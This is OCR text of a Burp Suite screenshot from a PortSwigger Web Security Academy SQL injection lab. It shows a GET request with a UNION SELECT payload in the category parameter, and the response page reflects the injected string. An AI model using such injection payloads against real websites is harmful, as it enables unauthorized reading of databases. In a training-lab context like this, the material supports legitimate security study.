 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'abc',NULL-- HTTP/1.1
2 Host: ace71f511e9a079cc04334f500e000ee.web-security-academy.net
3 Cookie: session=XMo45LzOoU0Y7g7pQ7ZXqAK4DFClcEdg
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Academy
Back to lab home
Make the database retrieve the string: 'jbytPd'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'abc',NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
Giant Grasshopper $95.33 View details
Pest Control Umbrella $3.28 View details
Pet Experience Days $53.53 View details
Babbage Web Spray $22.58 View details
abc
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
4,859 bytes | 577 millis
DEV
22°C 晴
ENG
5:20 PM
11/12/2021
6